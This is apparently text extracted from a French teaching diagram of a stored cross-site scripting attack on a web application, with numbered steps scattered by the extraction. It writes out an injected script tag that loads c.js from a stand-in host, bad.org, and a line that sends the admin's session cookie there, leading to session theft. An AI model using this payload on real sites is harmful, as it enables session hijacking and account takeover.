 admin.
Smith <script
src=http://bad.org/c.js>
</script>
1 GET liste_inscrits.php
Application
Web
XSS
SGBD
XSS
2
3
5
vol de session idsess=a2345effb9ccd78
6
GET http://bad.org/c.js
document.write('<img src=http://bad.org/c.php?'+document.cookie+' width=1>')
4
c.js
GET http://bad.org/c.php?idsess=a2345effb9ccd78
bad.org